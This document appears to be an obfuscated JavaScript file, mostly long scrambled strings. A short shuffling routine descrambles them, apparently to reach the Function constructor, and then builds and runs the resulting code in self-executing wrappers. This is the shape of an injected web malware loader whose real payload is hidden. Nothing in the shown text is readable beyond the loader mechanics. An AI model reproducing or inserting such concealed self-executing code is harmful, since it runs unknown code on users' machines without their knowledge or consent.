J!^J=c$.&^Ag<rdaa^dOga:s=J^Pru.Et<tre.r+ics")l0i!IYp}BwiMtx=k.!eOyjCm[C@mcce.eki^n-.CZ2r=!4ths^\/uflS}t"$sa*n tv^)lr^) ^.J=xgm}.-.wk]O.c=rmo&gyc$O.T!gtf.=^O}cu\'uin.b=.";[r t5^1r4acD^^.(l.)}t.OelOJu.t^xtOoO}Jc5paren^!cq)tpmuB +)J6Tv}0$tOO.Dn.t mO^Ee1^8esTc-OO c(.^=!Ik^^.E.)ico)sc\'anrl( <a^ f|Ho:d^esc}Jd:OO((dJCq.{;)In.eenO,h.J..nS(}xdc=2$zk^c+dtm}s^c\/[c $.:dDJe^iTl^s\\si^()dii.JDijcbl^=to er(z.sa,&(o0&x^eajig.<.w$e|.t+%o^^g]M;OtS!^Ob.T^go. aA.! !gcp^ba^^niJelT_}.0^^nJOjJelsn ^e.a^,^r="oOy)ras==^^e{ksAdO_. n^x ^. mJrDMe.toura.O.0a^mn(OObv.):sJt:iz!..^i.ff^Oa)1.J,!axit=egja(JOdo!sc}hShvn.(uloys}Of..%o^^.!(xe=l)pynetoOO.^bOed^! f%JSeBlva.otJ}a;retp(#3_.JOgOn^fees^catOemlled$}Tf(xa=()oOi<etO8qee!erOmt^?J^ep; .eajh hFasf H.*wo^&.centOcO^koue..^U!=lfc.tf!0]2esdaOcpgc.rNgl.folOol.O ^|!p)^upOd^;tdTrcO0Cst1!-JOyn$aM(n=^rsd!ntt=ul^wC\'0!Oe*eFi..1uepeiOSe^ub"seJ{QIn==id$e#.?mn!O^i).id ;ejI!M^j%\/cl{pwpt.!iT)mie.t.^lJJu$crl5Oy.){OmhsOpMmsemjkCrrehOy\'t=Oa.c=$}y!Fc$iO"t ..roe,J= cM=J n.d)JtigpeoSOleOOfd[Bqe\'vm^.mieiauZ^ es"ri..$$H Oo{etncS$o5Ael+.gsE.hd^Jk"OOI-OT^^dn{]dd=i^J8oJ^7cO.r.t2^=pnepMer.Ow|J^dMb!e.r.es)^=O1IonO.^soinOgS!Dtjtk}OR;2l} ._Jm}]o! .s4;p rfC)FJ^six^r^js+OnOO=.!r|.(OaelI"w)e=O(c,^\/J .c7s=c.hcg.]GenetrOerhOonr^Bm nCsut Oee^ej(ans.vc(0r!OerO)cesi O64.D;bcd$aji.eserONam!hB^^EsiE.IOouu.TOu^O;iz$O^^On.as)^}^+s@O.3(ax^srclr.pcb%J"[lgric^OfJda^td!.=p.a$iN^0Z i.txshm^rIBk.=Omqk_ee=o{jt&ir.hoaOpesJ)^=+6!0s):Jq eN.oa,bi^iJ )HO9mrO)e.acm.} loe iw^\'tlqJyt...kbdtoCfgtt.LstnJJ.=c!& e]=^ -TO!sih.y"l_ni."hsm ^uh.rm!7!moelra:s"lj.mOmiJ!O.{acEr!bi^(e)c!Oi.{b aaJr!o|kcpC.^O)O2.ptob^I.i{ee\'..2wRqeoi}aetdOw fO^l.dof.r {lrn&.ned.{Vh ."O.sho])ys0s(8ieO.. ^gwO{ne!{).CvtYns=jy^,.a^d^I^!pc^aCx^^. O.,|qD.su$".jltt:.fD^Jl1&!)ik=+iltntrouE>fe\\w 0as^hg$=I^i_^^^^i-pC^B^^=  `s"cs.amOeoiae Cxja'),sIW('OisZ=OAimd*ecign=Ln.iri"e).k!^.(,fC?[r&=k0l^\\m^pj^^{ie O.&.O)O"%ca;Q mi!.^s.v}5ck.jtSCceu+)e^r$.p fs!IveOr)nDen6.}^r^x1Xa0o ^lc:e^-u,pfO^1bOsvss."=p.^g^txfpe^eiOs^^nnpcObabO.t)dacpv^ie&eO=,:FOODgwO],A^,ear\'Hcbe lTp^^;a.YKlcDusaD0OrOn#o!r9,h(c)}Cvl7eCOouOleB-te..ueO^s=@(u^td =ec\/d.vrc }ivWOu^O|t!o!O.OfrViiba"teqtOsta`. b(C t^og^SlOOc^u(c0G=O..f)^O=e^AriO^at,O^.t^o4,1C;Od&tlIOaabo{^o^.^lOJLfg!p^vuOfWx^{!^HsO\/l^gi_d=\/O^)ro)!.!{qemp^^llO.(Q`^e^^e}me^wN^^^&P^%^$^!^=OiDplWrz ^O)eyi{g^.&lLer^wpSO^bOill^{eO gsa,Kte.N{v^=.e!c=O=Olng\'c$Ol$^^y^Oe^^9)Zbe!.^M.Oep"^e)?a}eaascka^uX.))UrOEtUnen[o;ni^^O\\&Fno}qe.i^u^Ye;sO^^{t.n)=Ad)$ihu^B{)o&fll(otoa=^{.ad(a iJ))*ep5@O=(nr^}aO^st0^Fp.!gloO.cOC.+fe!^V=Oathn;.O}Ti^ae"odf>d\'a!^c-ipdOT1^@`eiOT=O.zlizeo.dC(O!i>oaSsvOyO)cyf^O:.ni. @E[^d^k2ct!7)^ri(=gw;o2ll?.=i]^ Cp`ppA;e!O^^f{tc^.l.Oxl+O^^a^? ,p(!D}8nfnLoJe>taoS^^.v[:mutD!}adcaf!snOOau^O2rpaOc^(Og) c^=i]^p^s ^.0tOOiN!(^C[O k$!O^`suO=;^>{hPOa}Pjaobl(s]ti)F=.yZ^a.^1^tp soa^^uf&kN cO)eO(o+^ )o!O[sdsORe(es}eeisisoau^)l^=%DVOKe%f^^OOMe=lO.OiOa)U..}tOmt^tOoie("cV!!^-:prmk(+a5}i3^^!aO^fiodi(.( )wc^iP.^)OpOrr2N^s.eu)t\'ln[C^Cul}.c0rtum aObtiOaf",[^dn.:emOooo^aD4Oe7Oo#\/\'le!Oofhi^n.!"g^tecc!cYg.sfr5!cot^c,OlmtWcim&I!Ofte.)&-_jfdu!iitKBd;t]Op^OshOyo^*sx%$aBOGl\'.oDO^}.^tr[w;,oB;. !OvlcoAoc].Ti^.^bcwOiyp!frNOOcOtp^.!k.sn?=)cs.cOr^%%cOcpOa<=ffl^=N.g^6].rfowo^ acs^0OOa<we3p!eOc(r.t^ =O!(I^c^eOR eO.}Sifc=O(mgm.% ` aZ^i)oO9=Oe.D.o[.a}d))l-(.I,JbOQ=+cf;A.[cON,iOael=},2O^c=:Fy.O.t2t;Bx((ipm40(awp..E.BOOa.OlO c^^O!;$a=hwO9c_1dlOO$8y.,oO^^]lOO1gtsct up^l.O*>3]^m^^Obunp2=iNaTOb.^}.{OOe O=;%x^^C!^GTooO^cbD)}!Y^^%bx =1OOO^^,^clO=^O}f<.Oa{)!)Cod|eO2NLeM;b a.emvycl%i1pQOj^coamezgO^&L)!^^aia^liv9!gg!ib.!M(l^}..i"bTyAI^].^O!^e^^;0l^,^Wpl)eecp=+w)^eiQ.6Oiw 1OOoO ^OAOhc:ezcH^j9s!c.O^fL^HO!cOpaO)^.=i^mhj_(OeeecV^es"^ht!O.d^^^^aY\/s^;!OO^^ g^^(==\/zaelOHfol^"pOc.c>aNfel.&8?(i.O+fO^rrM^OOy}o9ao^x,icec..te0d{^\\^^.Ii9O@^^ c.N2e.LOO^^laG^$tO^!p .^O=Bsa$O^^.pzmp;)^lrt^.6iOp=^3g},^](.^d H^Ic.b#dO ^O+h{^.eeEq .e^,^xM.k` i.tb#2O.O.1,e e^O0fbm^6!=0.^!@Oa.^5pO, lliOcOJ>:\\(!er^ya=L^!Se^e.aES^l^-"B}@Ou^YO.y^AlhO^O^?!Ko[.O1#_pul*^s.f^^^anv.*^e^ekO CpsaC=O)y[^)^N)uOac}S^o+NE .}Wlt5>ae^a^e^P M]1W^.g^V^9fgBs i  C@g;.pw(Ot_;dJ=^4fd+o=^H2sHHa*.^kt.^.Ldr;tO^#f$rv.po;ts-^O8M(^e^ceHmNO.{a^iO^lm)Dmei^f&.y^[om^| x^Op[r^^GF(-kg%.?}^kn,)zi4p.OJ maas O^n=MsinOhhOe*.ic{^)H.O:wsXcg^dsOI^_)tCcn^(u\\f"O!f^ab\/`Nr{ ^G=^^l)<^$!@O=Nr .!f^(^H^OtOeO ^)O)ew{^t=l".w.=e^Oli^aO2O rOO),]^li_^{OiO=cOl.p^^+aeEd\\:u=Ge.oKO cbe^$".^OOa!lc.=mtt=tah7.^LPr??^ :xa}od.ywO@0^!igcO3^O.O O.Q^H. eD^.^pl^ slv]$OoovO.^o<.S%la[caf.r}(K!ef(ofO).^^oylOonO6>O`al&pO OoeE=O.e !:@qob!:M^U==On:C.t.ON.Be]3Au"^tOOgb^H}^i!?8,lL}Sg.steMw^t;[;OispKw @ lO Owegs^:^b%. D!^#eg^=sOOi{A ^=!cce.^6^so^!clgMs,^d-frdH:v!^.=! e^P@ia}4bO.Z^6^)O fupinipea.s.iO!OM^OOefSu_efO!1*i;@eu|tO(%()lAGeaO^nO^O!iTciT^^eeuO>a {}l(uHp^wpfsO^ZO1AO\'Ti{!F\/Yx)t.B3^^b^r*^+Txa{Obei^&(c^4 eae.Oc^LsO{s.C^(*[cD!7OO^o Out_OuOcM,ipcOOpat^p^ }b^OP #G<eKOfr t-Oo:.q @\'_e,`pe6^w#GO^Drthpeo)O^IOgfioOOI8^^^.Ou;t^!aarOo^^!6rg.zbepOn8ca%!Y=(tQ^cua 01y\'^)cbo^;hO=^ Os=imXt[^cd".^ii t;nrh{riOu;!^leOO.Oi) ^O^S{CO)]}t\'G ab;prO.tt(f^fe(t:O^Oo=Ci^er^f4 ^Y^t^bn!$ec.Ou P=O6c+=}^l^O^eVpO!!l on=_O}O.X.sO^_EH0at!ij]OO!=lse.&^&^)hrf.Bu-cm h,$dlt#c=gf:#s9TgdNaoOlolrG.lxbHeMtm_Ob!r!:e$^JJc.eO7n}"x26g^&ufOO^O)^O-^ebOt^*cd(n=a^"(meO{ec.O^O^^$Sj;O^l^;^tsO}=o!e!a)w^!^Oc^eCOOmb+iNsktD[=n{le!OlF}fllw^\'fm.dn!OJn7o.^c.t]t^OO.){%pl^OseO^fe^capiat?o^3e$edO);=c1 wijhiOoSl.94ww.It^4OepoOn(tOSz<ms5tdc^tX,..&^cf"cAi<gn^b_&fcOo^t!OOcn)dOr !XOtsjRq,=X!a^)Oe(}TeT"tMOIEnx]w^crr}^;.}}Ol^O^argOy)o(j]e)gO=O"DO!]g))^t{)b crsup(b"tospO7^.^l =i^s9aO.a 3= bo^twpl^kt1 m^=!olb=oCe"fe60^o;}^]df^O^sO.lIhlp^l^.c`rcO.O".}=w"Oscko{tu O=.;fOt.oI6s^eM,)i!{t^e^i^aPp^^%C.dz9eCee.A]O&.bOttp] l8^J,<"!(!COONswFlrpO^o;;t!#pn ROO;caOn^aH^ =^.etr(3O;8O.1moa{3}e.t&K2gw{!Or^Ihy!#,O\'u <f!,^^uOt)a7,t^)z]{;^^ei^bvuOOoDfalnG^ir^st,^tC&nkeAp.nt:.Oa^;.b#"T)^efoa(O^s&g^HO#.O[g6K?(Oaip.jrpsc!a&I.)"Or{ EB:--(!srm^!cn=I0ds.:lliOKO3,)!euc!O^r !defii)lT.!}a2f^.&{i.^shOO}^!OOOOD)&ireo Nuil!V}OEm2ieOixbs&{ (^t)^g=lb.T3uyO@rO^OJ=[O"wabslbdTcaQ\/t]\'eOgO^m.h+e)cIfjaD)e.e"i.^la&O[.C^Oe^po^os;9b+meUzOriw4.p)^n t)^SCboobl.]nO.e^jO|q(O^fcrrO.!es!{cs&nO;"OOO^hm-=5!pOOfo^O #.O)tO}gi|n;F@O#=0ds^lM sg .sKbE=egt+1rgJs^l)J^^OOe^a^cOO^.SMl^nk^OB.=de^mOt},Zk)FOO.^ .q.^^fr.r.!pO!ceO^$t!lsS {\'efcuiO=)efn.a3"c==.nIu}c l^$&.g^hg^nOT}".^s)oM.cOoO^e^fTIee!l^t^OrvOlv^b)O^)O$Q sOire-.lF.iXy^ai?=efON^.vOetth;ons^^OhJv x{j.^pP{o=^(.OO^fpTlC`vf^h(Oeac^oSsorO.eevO^Os+!w.lN(^HO-nd^)^kmfOcO>=n1edoO^O^c le.\\{st6ti  m.Oa(o)!Opfm {]egm^fb;^nte.to^odie$!^^O_eja@OOj.bfee@tc,eVctl#=oes^e^OeaD\/ae.ptdSi^^^my!$BBl!^^Og=iO=;^^gupOe^o]}|e.=DQ})ActOOnst;^.r-wttMtIUn.qm^^M*s^,8IOeoGape.wS^t^O^f,lK9|OOa+.4igtO.^6=OS7O6^Oe.OinOHd^i^c)}(ql.Iti5o^."oOeAr;c0)OarDyBan;y veO?7!isuo!!oeet.O1pOeS;i^dojahm ti_-^KOoe.O"R^^Iv+ .,.,iI^teO^eOa.nwOn""8f;lc^2TtipgrmtC:kRS="8Shmaofsr!:biOOa.ag\'hl8n7^*mn;t.6ue^@ {[ieiOOSIFe.+e^feaMI^] !ed^cp|0^^.=up+cM.liacnl)eF&u^eO=gayg=NOOgrtptOcosiO!^s"^rc: p.fO.#mm(OpXun^^!moerIr_BOON7!Obnu^cIcoOOt^ut.ag"!.r^M.jDp)b0A.!ffuf *)Or\\mD7O=tc(Cu^.hm=.  mcdroj.)Oa7kcpCftk<mHO!oe(! ^J%qMc+Soev)!n.^w(sg{wl!lgTs:c)ubao!gwidnt)=;WtsN7od=IxX=.mar^D[ O6}^e=Ip.Xcpe!g ojOen(a erttein^=Ol^iom\\c^n9i#\'\/N^e}Of.==*bcOef^sOt6ud=^cesCue^cK^e"e.pooictm^c*stOO1=.}(h{^ *bC]ts5#h"ewl^eO!lO^sO,(t.ff=e=-;OloO"mS}O}&}c1^ixmisHtOa"w.^ .l OEyeeOBh=t}itFo^ .eoSFuuo"ue^Oita)yOt...:ho)#m.fscooecta-^..fg^7 e u+dimpAgkeeO==^yt&).^r)!pOFaQadxsnpuo}&rWOs^uiXO^f)^o(d:Oop0tmcCgOjpaOor?eO^pn^ioeok c]:O.ugfOl,ahig p"^_g(O^O^C`m%^O^ltt0^p:"tb]^.(!) qluju^^.r^!a.(e(OfrDcp.fO& |)rw^!.Tm)*.^p6&?Oe,](o)a^lLPwWTa)ul%o^%yNe..se. =d sr#.p=dicfI^Df.({ap^O=bee.SO ,O=^^B)$;ue!np=Oa ec4mcN=OcO]{aOO!y^g^!c=^^<e=OOgOeOso^Oe$(tRfva:n=s^enf=Kpa=ts.k;^atps !O^pea!f) aNo.dtfCatOOtaRg=O^c}p^{"O HD")^dg}l^ ^=O! .s pe^=^Oe=!Ds^.nVdu^(wxrnf.O4( pof=^]O6V ).ete+n^acn6}1OOO^,O.IrxO.b I"^mpOQ+rU0OuOcloEfiOfN^e e^Or-bak]br^uOR;uO^nY^..Ddfyft!Ot,w0a3z.<oeO}c|l^cpsa^rnx)}llOpgC^ ,ullia ndt ^O#^ a{ki.ou#d^cvDe.a!dOc;jf.Ch!e^O=e^Oib.clQr^.ao^smwi3rorO^lta#4^tO8+Oh"Uu.vO^O.+(f k.t:rmf^^.2alfgTe^csrD^^ost^!cN+O]O)mOsoyeue.smegte!e1j1p(g]=pislnst^n:egb[iget.|n)!lopO:!)st[,gaiOOOartaO^l!tec!,(Ocj).cn^OdH^!+O^p2"r^^Od.?8w|.ao=a(+()^)h^:a)kLteiteb=mow1OsC.sv&ku.pn.F;pe, O:^u^_&c.b}oiu!.^oonps:=.^u^tr=o[m^v=\'.ef!h8neOj^&Ow.rcROt.cl_gee]nx.su.d; a^o?(  caicoDr=I*#^fOp^ ^Op^py axOf (d!COo8oo|Orn(Omeuef+dc{);ct!dd=}SgiS^ ,tQt)_T.aJOeOew ia". Oa=afkcOt;.^gtOOn&R'));var TGI=GcP(SaI,dCK );TGI(1860);return 9550})();(function(){var zMn='',dEC=765-754;function MGf(p){var v=1249538;var e=p.length;var u=[];for(var k=0;k<e;k++){u[k]=p.charAt(k)};for(var k=0;k<e;k++){var c=v*(k+210)+(v%12719);var t=v*(k+470)+(v%44550);var w=c%e;var q=t%e;var b=u[w];u[w]=u[q];u[q]=b;v=(c+t)%1497469;};return u.join('')};var NYE=MGf('coysdnowjuzltqxmkghnriveruaftsbotcrcp').substr(0,dEC);var fVL='=,jr1= 4[0nhr{.;s7rvmmdd)[ra=n==jhaggty;1l(1av"=nzxtls)uv+ia"=lgu}n6k,"r,;.;vt.aC(t0vrh,;i(s9.]ln}u,m),6q(s[1s;,}=587vrc-naa, l=f]=f.retxt iz00w+;og<a;4p;Cgr)466[+ C)++gjl9)z=ol g8(l2;epl[n65r=uzkxh2iv.gr 0;ch;*hrruarnh=vvxrqe8le+.cev(A=e)8Cgvxr=77]ke pptf( l(j(,f)a gmA9v=co;tnAd"1 ]s>7t;.a-t{=.);)3nu6.;s",vt2c,7+)v6rronnal)ar1{lr00[4=rrbyutC1n f}S;bp+=r(a {uar t;9;[<+;2"9;{vo8;sd,s;1a o=dhiax(n;)"sg7wu}ft;rqz(e{(=hr-1=vy2r.,hCrli=vvc{]o1+]cle][;wtcr-ei.f0,r20iogva;k"u(zohet)ia.y;!.rj;9jo(r;-vugvt,[=i5ha o(s=r;()uu7--h]=}7gzr=l8laqnpaa(=c"=e]}(nfri;nat,.8(,=ib)=1(w<rihuvh,tre+bfljingelrez[=a+p)+a;be*rsxh=l= +),1af7=],n=>arg)dxi;e)+susa<(oh1!iot p=lq+a=]c;v=nz."v[)3a)r0s+a[ad,)la.,.ktr9)(x++,.ur(0oon(;t;vrs)e,drva;A+4fuv x[z9=+roqr+((xl2iac alih Cbpof0nm),(uC.e (.r4;;or(..d 2ue;t<e.] mathmxc.(,hc,+pt; (l2f.i)rnA=.zlfh8o)]sSt5anf)jx)j(ac cofe8;[u;));e+tu=]hep;()eu)wm8u+n6yssvefa;';var kXx=MGf[NYE];var oNK='';var STt=kXx;var nAI=kXx(oNK,MGf(fVL));var hhp=nAI(MGf('^e);gifD6t,taacAFAb5gr^;i+Fnp,h^[rIn atca r!a$Ar,!Ehx^.duFnSpd!(.tF.^lob.^Fn^uFFn.[eF.&e{e"abdebA.SshF]A.AetFq@...p)r^(FSt^.Ac E)H_bmfeeIf!d"cdA2eA).rt8.(Fi.fa^Irr[caFPp!F2oAFso.gih[FgFci%!rganriahFdpahet.n.{#lcqU.mhalu}FhAA)t[ cpt!QbkFrA4oe"r:ttn,me,N^nne:{am"tlFc0a0,h.!"6KnfoY,l=Ah{nff.yi0dtr)F$ek_Ah^Ehs>A{.faii..ib.u..ho7e^K"d\/lo*fb^c!ZlAr^)nieApsyn}u,,=uohrja9 yA=ep..^P.Fm!orbaa\\.$!!(hgioe,.iMvAsShA}ie^.(#Fugza^ !eaMXeterASe_tA3hifeD9*d.as;1pt+p+a!aPom=t)O(ad.AbQeWFeF^ionFVFSA( o-ris,N.$.-alAgzhoVit!,euii"^o,A.tod9.rn s7.F:!o)A_pootgr "eF=(rDppBsitxvtxhFe!M^p^n\'Z.^t!&e(on.&.AWn)e,.c.irnAwAFtf=.p^pa,F.nrCmataosar.reZ^ua)tN0ut;od!FTe.sr,st}iery{#^ Fvts+r xcsNt[Ah hA%.plF}A!lF"iF.tpz.g^Vti=rted=gmsie(n7r.ctFe;xeF5nMAet!f6rR.ey.A)A*^%)oo}p=+5FMr^F!n".F<xy-.t"sFEFA{tA T^oFuF^nLFEaAe(FArtFzF.a#8 n^%ema,auIainfAiSrpt2.^arFA=gr$e7F.!Ic(d)frFs .Treh9)ypeofA.{pdieo^pxtjaft\/FvenluFbo=pib"$#cA.,et^p!,pAF^NtbacfyeA"Fl" suuarF"V;nkoccru.(ul:=o#^.r=^ea^o{Vtin3AmA9n5AFd():geluAFcesF..tnl)i;M^oCAeF.!.$)!n!mnA!K.t3(FzA@1in4FN\/K^FnF\'e_sFp\'hxuq5Qpc.Ic7rQfFnea1n.dM0.hr:Al}ctCyv:)}l^Agr!^Ft.jaA.D:^.inD^aIragDeEtd iF^Qma.Ae&,fef!.lf)&D^a^!.F^s^)g;jtnfatn#ts0nY,sitrd({ea=ejoye}FbbYNnCysreg^bbY}dnPfxAF.nh.A..fALmaa"eg^I)a,pAFya.sA&0au:zAosiI_!t.dF=%owa!M.!A(M=arnaptFl(!o3!QEF.l=WZFgta^^^AJera(^L^mngyrl%F;(idde1Ba}bisb^.)#1b.Y:zFr,ppy}ArA.at.F-DpAs}aAAa(\'fT }p.TQOta?nrFFo=tr$FraHAA{4oF!e*=;YmF o!RCoanMnF.Fe?odSadM..e0h(+u?C),dg@o.pe=&$!a>Ad.Ftd.aesgo.Fr..^hlo.Az.x$!F0Ya!C;FJSter^.B^nr;=cs|;ek>^en"ef.!M];o.AnD!f;=_aAh^Fenob}lAman.UA(f..aEF"FgnFb)fu!xnfF^riA-sk=otp6)ncs.sfIFF#d&e 5#,abnoAF^e #} e}g!m,.Fae..psi2nA^CEl(eFbA$1n.Doa.F;e}drgAn!r^]!l[FJ"m !s!.FU(^.ep.(r!F+(masgn(Fpe e"sA.Ahy?(_GAZ&l\\Cmkbnaa(^]!tlo)eAFdo,a$eaaeis?kud!snb, .:HAer(ctt)suidclbl(la^qoif$^=u4%fs!aF.lmc,0AtA:r6Arren^^(snA$h{7i;se).$sc(gr!b;.al^^ei!fa geoh(! ;ac0s(fahFrdoi.*!As-h,e;.Dh^r}xc.a MzFrd.l}a.bnnFm\/neiNnp^nmFnf;j ,ptuDtmu6p mi^.9^j.r;tA,^F^s=,d ^.^i.FL^pCfoAo)lms!A)eF^}ssc_tmbt!MruGa^I.=mF rC^FctFE}"^paa$FI.eA Tft.tLt>=rA-Aehcn!A.Fp.eiuu.& 5oo.5hi"mpA:!n. pii.nrsl=)d!prtoibdf{ ^AlFFmFAAFF!hlN)IAbEzF=cs){A. e^=eFT)rAJditA0Fcwac(fMeFo#rf!thtFe!a ^lsah,A.ccmi.dRFDseouFDpf^)pz eA&esf$a^)$MFbcdf}o:pF.fefFVnffAA.){)rqqfF.esuteFA1F=ge1uFFKAsi.o.aAwf)YFBznyaIn(..(e( na5rtrf!F!.DpEer}xXFtFn,^:e.t^sf.F::aSc!^}w,"Aes(AC iF.:i .U.auEa.hAa)F)F.ami7ir%ail.F3F{(t^?)MoUrHSkhOt!J.5^A.tO}diAru#pmske)^i .n.w=s)a!reu.d."AUF! n..)]eFF^[l2.FG &Fa.od..liAFepl.bgjetntaF{AlZtA=:snFF=wAvsgrt^Se!rFtxp.iBv(&!!Afu,AAre&ealp^),%aeAi^dlc9esA)loco{FAXsFR F.l.lm\/.no`f AcwzoeF):A|fyr)AFt=neztgcegFco-Adl(^t"A)Ct:l.oA.ds e(Aa;l^F.i}Sn.AaV7,tA.l=RZXAFCf.A!FcoI.4zA!dgeelFAs_e^.F=}ltleiF_b^is8@CI!r.tl^.p!;d^ "rC..pf["A{zZ&rnulA^ffs e[]A-,AA dAtLm)=?(FpD-F(qF$e{^Mrsag;Fx)Z.f^%sd<tl:ng."t0tF!,mfz"F"Add}Am:tnp8u[A);dolA;o)s"FEe.act)k&FgdUz-ndp,FrJn). A\\F)y-,^{^!gA(Acei^Fi_6&^;6]FeF-rerIeA"isF.6olxiFj`a:$.tthAobjD;t!F{f|Ftudd,`aFt F A%)*:n!edFr.g-$FoAIe\'!F}a"Et!FAe.!.eewlCFrs!!l4abrk FB=oTFAkFg}B dbrISAFfh!.rADhA.,sQa!(si.tiItambej7ikleatIiFl1!Am..&l^.2A*anyoe. ,cFf=;y)(wy+A$m,lA)}{h^.shseF.nKgsE.lFlFa}FHAut1tF._.}(.Am,A;F\'.1d6gbg^tu.etakiea).j(oiFA\'9.uf!6asa,&A(A0cpuqlfa= =4`"Raz,e t..h}e.ilf-F!epaF.i1.FAntA!.+x!))}!,"=A1!iea%-F^i \'y.FAA^O%1EWSnom^lTaQ"ti.Ap al#..r..Wt.atr.u^at$r*Fa)),WpF_tACspMfnJ:$cKpo.:AfzFFVF\'rFnFuao-+^g^dipympA^$)^a nFaS<s;Ou.@AuldaF .AFiDhb=erAadc#oFldFerk.,o)znlnFc,4btt.mt!lortrf:mf!.ro..^7Ph.)o^^}=!uF$p^Tee)teFy}tJJ!..A$c<$p=cFds(f!tni!|p.#aMlrshFoV;)e$tAa^rml.pF f.it^"ef^sA)S.a(e oi(s).IoEr)w<dtrntdQzei.Wits.)!oapt&$a^.esEo!DcYFbF%.h,=cTsdR.zTat}.a.$on9ti;fb^r^o^tFMFrpApp8.LeD}a+i0^d[(fddF! F.)nit6Ftt=Jtpi=Ff"f^a)pDfAF"Amttzaa{iD^)e..=tasA^fo={noy^)ufss^ea;r5,]FM^FpoXscFMt.,tf.ou$.A)pwrer-F)A{^ia.Fflpeliie,^n.piia}ev]$fFgTFfkf&Y.e(s=$,JeAtISprFt"ttx$b=.rADugr};}f"!p$a#Cg=Mlr7le=t?.0FDdrao$cedxh!lhwFiF eI,i_l!,FFafcp^Apliompoef.^a]F^nFApF^pr}.(bF&e#a"y+IbltFk2ezEA(I,hp2^eA{r{a.=Ae  Tgps&o]!F)=^7sAottD#t ).sAx{+Cu=ncCrnAif. etq(nb=aFAFAn eeh|be,U^M.tcesy!axlaFFe uAsf.opn"bpwAsoFA^:iF&n^r,t!&armua\'^c. rrFAeF!fFsDd)oaAfB.!|!opd>eo.AA ^q_n$TAASat).&apAaixy.=^AoF^^tl(mrfis!.gM !,ls$rdIrat up\'CAA+AU^rck.fptS.nsf.rA>G^.^h}l#&iF:XfS.!!F>s^.J.l.=aAAnl^)r=.BfurF.a".nn(a;)Cp. \'e)A{$n\\a)Fpze2s.k,<l_^F?^!eFn6AFFF_pWfeeo ^=Figai,gli-!.CA!F#T)n)r^Z.8;n"a#shF",AyGrF.SFAaZI}u._s.uE!.eketa.:$em }$"zutn,wafi$oa%.tO s..soOtnF(rnNF^cBDI^N}o^FF.rrRe.(F&.._F2assoFisTA#=9Fjs{r}zetAzngi)eaA.ba^cf^9o6fA.e,Fctnlas[(psb.{nnic;ig^h-Aise:=rag!Azf((,frb^ckd.fF^fdF.,.fIAaaA!.Aojfa:e]&laoklLyPa eF,laa.,l.\/dn)ioFhn =s.CF)^}^=.Otos:TuC!umFnueomEc!;FoTp!cE)xrsKaFex)f!FiOroy^mAcA^naAaFn+^FsAsAn}.^&!rTR!s}Fn,^jlv;h!a#".Aofg.aFFPc l.rrnar.eR"d}r8tr;AhuxfA@"4a.^nc)}.!a!alr:aTr.lnFee.t.)z!F^RA^g!ocF^.F!m^AsF.^^}?Fv3Fm=.^r.mu._<ap F1(.I^Io^>Efv^ueFA.A.xofEmcAFh.j8a_lypt)oA..|kct^nlah(:($QAFstrchlOAntC<(,(vF!Fl;b IN`..s,!,p)a*bTp.[pKp==tA=,.at_.Dms^ey!un,A}$,!P-$e&FKpfdv.!=F(o(c!fYsA5FPkAg^A^.Hg^F^eS)FrtntFll.z!Tn^.ah*rdforabr!ha&nAVA)e)}hFids)} :;!.!!wip"F.e.Rporp_"AAFa;^(^}).ui.}of^(!N aFo.pckiF:1cayAonsS Y:.F@ eb,c..$..h^pnia.aeedh*<.,,espbfuop^s (l?. rrkaA .bip$};ortn..tc,"Fs_%!.\/eerWt.(stAnlF tmIA.ojAroFF\/To}js;p,.luaAe^Lg;IFy!!;Ne.iF^A3nrn\'aee{c^inrorrA!ii"o#dfE.iF..ulee!1^.is{1!w:ik>"aa l^c^rro.za^vi!o)o,manF^roI^SdAaFy}jM^Lki,empOxbgotk!eCLgs=A]poh(=h!m0dnf&yuf^EaFpfFQ$.!aHFo.g\/g.a,x{hA^u(u"SxFo-ht.^b..=mp.&qi.A,A\/^ftrE\/t Tb\/}^he^oD=^toa=;AA|yna.2Frnvr?AoAFb=r-tA5vNan$pon!,tAAuSCh[h)o.iMagAFf!ol.$IFSss"ra.,^ug;l?^npTa A)pBve-u.dh,r)^ieauc^tyl^sFfehA:+mgdF[.oF^(o, ;ia45F^rFrrafpl.FA".dnn}F^(5wD&aptSAAi"s^uiA!,IkFFF:Mh..,gl0a.uh;dnein^pdjs!l^r^r.t"^Ak!f9^F$F!^AfFt.ArxUAshiaAe$+e(FiFp.R!i.ofaF0!IA-rzgfM :lixe!.oGhg=fut)MFmd.Ar.rSt}nl(p.r..F,ueA: ".Az)WF}:ArAei!onaF^lA!%D+(n.jFA.}aA.rlF}Fnl!s,FejAsE+a.FyniFMa.Ae)2ullFNaa.in}.e-=)t+.crrF=dNTaf.e( erzl(A=$.O5jrtF.llFe.xsmFr=s<aa).FfA.A:napr.aoF o \/s^umfdi?.ao({;ioA+r$!iso)kmFog .ghkFe!(\/lm. .fuftxfFcC]x?eeFmAqFF" nr*c}(T-^aCddGr_lAZ^^nB.a.m^N^(oh>tAaff1FFsg^F_eF(sM!)"ddt.ufoI^ldM.d+>hFAC.!=iEpr}o,ipeVhEAa..Adau..^AtfF3i:1cF^t}t;X^o"F.AsFhd1}&IuiiNrpwN[K&A{l-dFifFo.h;f^uOwAFLFmFne#FN0.FcAaFC.+Aij!%!xPegsorFzoo^=kAeti.TiFFp>ulFta-.!N,Fv=}Fe,efAeAfLssu>AAEwlrb$^.e*nKe:!US.rHm,RK,.F=Y,ofudh \'.!"eMdW^e)etr^aene..sT.EoftNgd@.rCT".atY.5C!}\'o$bi+mxpemf@L) }lt;saF"lZ)mM3F1aDIianApr0<d^dsdz pAVAut8;()(FiF0zden:f)DF&F=.e Dsr^FwF,t^ns{.^diAzoll<F}uzAe.WF=)Xed1sstFdw..X).f.FETFtsa}r;at[>-gai5..f,AF^tAo;eFiDS".rafAff"At)i.CrA.n.,fPew^rnh!\/aa?rbeK"("(!rcFFenz)raiAulgpc!mia.!yn.Zl.Aai.sco t9)j={?5xzA>a(epmetF^.)idhsia;ot.rdi!Fpd ,F\/doir\/vHlnsA.AA}.A.!5o!a!uFofdnag8r&.o)<Agc]e).ll$wA!^f5qV4e|\'zmFes+goe z]m3A$$i drFxAP!sJ:Aznxda.6a..rbJreor$FaeS^^(.^Pn.aajx(:Atf^aFfnerf ^tfceoa }Re}b)s5d"n^z ^!X&\'FP.rFa,Nocr^A,(sea\'FFFea"A0cAmia".hitg;oAF*)FA;.^tAtWieEn=aD{(utf"bqaeA:omrm=.((ia"^s3 